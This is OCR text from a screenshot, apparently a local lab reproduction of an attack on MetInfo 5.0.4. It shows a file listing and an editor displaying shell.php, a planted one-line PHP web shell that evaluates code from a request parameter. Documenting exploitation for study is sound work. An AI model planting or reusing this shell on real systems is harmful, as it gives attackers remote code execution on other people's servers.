 组织 新建 打开 选择
此电脑 › 本地磁盘 (C:) › phpStudy › WWW › MetInfo5.0.4 › about
在 about 中搜索
名称 修改日期 类型 大小
index.php 2012/8/27 15:06 PHP 文件 1 KB
shell.php 2023/8/31 21:01 PHP 文件 1 KB
show.php 2012/8/1 17:48 PHP 文件 2 KB
C:\phpStudy\WWW\MetInfo5.0.4\about\shell.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
shell.php
1 <?=@eval($_REQUEST[777]);phpinfo();?>
.3